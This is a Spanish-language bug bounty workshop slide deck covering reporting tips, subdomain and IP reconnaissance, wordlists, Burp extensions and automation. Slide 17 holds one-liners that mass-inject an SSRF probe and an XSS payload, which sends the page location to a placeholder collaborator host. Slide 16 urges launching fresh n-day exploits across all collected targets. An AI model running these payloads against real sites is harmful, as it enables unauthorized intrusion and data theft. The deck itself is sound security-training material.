Slide 1

TALLER DE BUG BOUNTY

Slide 2



whoami
-Certificaciones: OSCP, OSWP, CRTP, CREST CPSA, CREST CRT
-Unos cuantos CVEs y algunos bounties
-https://www.linkedin.com/in/daniel-monzón-peso-7a64a6175/
-Twitter: @stark0de1
-Blog: https://stark0de.com
-Red Team en Atalanta Evolution

Slide 3




BUG BOUNTY

Slide 4
BUG BOUNTY
-Scope amplio, bounties considerables. Leerse detalladamente el scope del programa y sus reglas (y sobre todo los tipos de fallos que admite)
-No ofuscarse al reportar, lo importante es demostrar el impacto al triager. Revisar cada cierto tiempo cómo va el reporte (si lo han arreglado, si pudieron replicar el fallo, etc)
-No meterse en demasiados programas a la vez, aquí cuenta más la calidad que la cantidad
-No rendirse a la primera y al empezar, hacerlo con pocas expectativas
-Haz lo que hace todo el mundo y tendrás un bonito Duplicate ☺
-Intenta automatizar cuantos más procesos mejor (Python/Bash)

Slide 5


- Report
- Brief summary
- Vulnerability details
- Business impact
- PoC (screenshots), python files, etc
- Mitigation & references

Slide 6


https://docs.hackerone.com/changelog/2019/july
https://docs.hackerone.com/programs/pentests.html

Slide 7
DEMO

Slide 8
SUBDOMAINS
FASES:
Identificación visual de cosas interesantes
Tools activas y
Tools pasivas
Pruebas manuales
¿Están activos?
TIP: Repetir el proceso con los subdominios, hay subdominios de segundo orden
Escáneres automáticos

Slide 9

TOOLS ACTIVAS Y PASIVAS
Tip: apuntar cabeceras y cookies propias de una empresa, pueden llevarnos a más subdominios

Slide 10

TOOLS ACTIVAS Y PASIVAS
TIP: Usar el spider de BurpSuite, sobre todo en aquellas webs pensadas para que el usuario interactúe

Slide 11

TOOLS ACTIVAS Y PASIVAS
-https://www.crunchbase.com/search/acquisitions
-Reverse WHOIS: https://www.reversewhois.io/
-viewdns.info para hacer muchos tipos de consultas
-https://dnsdumpster.com/
https://github.com/vysecurity/DomLink

Slide 12
Lidiando con tools difíciles
Sin opción de output: output -> Redireccionar, o | xclip –sel clipboard y luego copiar a fichero
En formato CSV (tool anterior)
Output caótico -> subdomainextractor.py
Output repetido -> | sort –u
Cut, Sed, Awk
TIP: Ver webs que no estén en inglés (suele haber menos gente mirando)

Slide 13

¿ESTÁN ACTIVAS?
https://github.com/projectdiscovery/httpx (sirve también como alternativa a whatweb con su opción –title)
https://github.com/tomnomnom/httprobe (redirigir output a archivo para las fases de escáneres automáticos e identificación visual)
TIP: aunque no estén activas, es buena idea usar SubOver o subtocheck para ver si podemos hacer un subdomain takeover

Slide 14
Wordlists
https://github.com/danielmiessler/SecLists <--Discovery/DNS para knockpy
En Kali /usr/share/wordlists/dirbuster y Discovery/Web-Content en SecLists para URLs (gobuster, dirbuster, wfuzz)
Para un tema concreto find /opt/SecLists –name “*wordpress*” o en Google wordlist X git
Creación de diccionarios custom -> si necesitan de un formato concreto usar Crunch
Diccionarios custom para web-> CeWL y añadir paths comunes que te vayas encontrando en un programa de Bug Bounty.

Slide 15

IDENTIFICACIÓN VISUAL
TIP: Buscamos logins, imágenes típicas de CMS, webs con botones (parece tonto, pero las webs con interacción con los usuarios suelen ser más vulnerables)
-EyeWitness (algo antiguo)
-Aquatone
-Otros scripts propios basados en Selenium

Slide 16
Enumeración IPs
-http://asnlookup.com/ -> download y a masscan (y a amass para ver el nombre del ASN y comprobarlo)
-http://ipv4info.com
-https://www.shodan.io/search?query=org%3A%22Tesla%22
-amass intel –org “orgname” -> devuelve ASNs que podemos escanear
-Masscan (--nmap opciones compatibles con Nmap)
TIP: n-days. En cuanto sale una vulnerabilidad que no ha sido parcheada, pero tiene PoC y/o escáner, lanzar a los dominios y/o Ips que tengamos

Slide 17
Automatización
Fallo SSRF:
cat recon.txt| httpx -silent -threads 1000 | gau | grep "=" | qsreplace http://YOUR.burpcollaborator.net
Fallo XSS:
cat recon.txt| httpx -silent -threads 1000 | gau | grep "=" | qsreplace “<script>var i=new Image; i.src=http://YOUR.burpcollaborator.net/?document.location;</script>
Spidering en Burp -> Pestaña target copy selected items
En vez de gau se puede usar https://github.com/devanshbatham/ParamSpider por ejemplo
Parámetros -> Parameth y Arjun
Ejemplo url-headers.py

Slide 18


Escáneres automáticos
TIP: Jaeles tiene integración con BurpSuite
Existen dork scanners por ahí que también funcionan muy bien. Aunque suelen funcionar de 1 dork en 1 dork se puede escribir un script para hacer pruebas masivas

Slide 19


Burp Suite

Slide 20


Burp Suite
-Active Scan++
-Authorize
-Copy as Python Requests
-HUNT
-Reflected Parameters
-Handy collaborator

Slide 21

VPS
https://pentester.land/tips-n-tricks/2018/08/16/cloud-vps-providers-for-bug-hunters.html

Slide 22


